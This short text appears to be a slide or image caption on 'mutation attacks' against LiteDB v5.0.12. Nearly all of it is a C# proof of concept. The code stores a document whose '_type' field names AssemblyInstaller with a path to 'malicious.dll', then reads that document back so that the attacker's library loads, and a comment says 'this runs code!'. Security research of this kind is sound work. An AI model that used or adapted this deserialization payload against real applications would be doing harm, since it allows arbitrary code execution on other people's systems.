 Mutation attacks against LiteDB v5.0.12
Dictionary<string, string> stringDictionary = new Dictionary<string, string>();
stringDictionary.Add("_type", "System.Configuration.Install.AssemblyInstaller,
System.Configuration.Install");
stringDictionary.Add("Path", "malicious.dll");
Object result;
using (var badDB = new LiteDatabase(@"Mutation.db"))
{
var col = badDB.GetCollection<Dictionary<string, string>>("PropertyCollections");
col.Insert(stringDictionary);
result = col.FindById(col.Min());//this runs code!
}